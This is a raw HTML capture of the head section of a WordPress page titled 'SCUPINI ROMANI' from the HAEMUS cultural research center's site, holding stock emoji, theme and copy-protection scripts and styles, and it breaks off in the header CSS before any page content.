

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haemus.org.mk/scupini-romani/
body_size: 170060
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>SCUPINI ROMANI | HAEMUS | Center for scientific research and promotion of culture</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haemus.org.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Feed" href="https://haemus.org.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Comments Feed" href="https://haemus.org.mk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haemus.org.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='vg-page-layouts-styles-css' href='https://haemus.org.mk/wp-content/plugins/custom-page-templates-by-vegacorp/assets/styles.css?ver=1.1.17' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haemus.org.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://haemus.org.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haemus.org.mk/wp-json/wp/v2/pages/7574" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haemus.org.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://haemus.org.mk/scupini-romani/" />
<link rel='shortlink' href='https://haemus.org.mk/?p=7574' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://haemus.org.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaemus.org.mk%2Fscupini-romani%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://haemus.org.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaemus.org.mk%2Fscupini-romani%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/haemus.org.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/haemus.org.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="afa1111c70";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-top-menu,
